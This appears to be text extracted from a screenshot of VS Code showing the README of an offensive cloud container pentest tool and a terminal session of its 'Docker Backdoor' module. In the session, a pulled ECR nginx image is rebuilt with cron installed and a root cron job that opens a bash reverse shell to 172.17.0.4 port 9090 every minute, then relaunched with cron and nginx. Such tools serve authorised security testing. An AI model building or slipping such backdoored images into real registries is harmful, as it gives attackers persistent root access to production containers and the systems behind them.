 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
rhinosecuritylabs/ccat:latest (festive_bhabha - Up Less than a sec...
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: docker
1 ECR Repositories Pulled
ECR resources saved and use 'docker images' command to check the result.
? What do you want to do? Docker Backdoor
This module generates Dockerfile on the fly and builds new Docker image.
? Enter Docker repository name 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
? Enter Docker repository tag latest
? Enter new Docker repository build tag backdoor
The below Dockerfile will be used to build a backdoored Docker image.
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
Install cron
----------------
Enter Docker instruction: RUN apt-get update && apt-get -y install cron
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
RUN apt-get update && apt-get -y install cron
----------------
Add a cron job for reverse shell
Enter Docker instruction: RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/cront
ab
? Current Dockerfile:
----------------
FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
RUN apt-get update && apt-get -y install cron
RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab
----------------
Enter Docker instruction: CMD cron && nginx -g 'daemon off;'
Modify CMD to run cron then run NGINX on foreground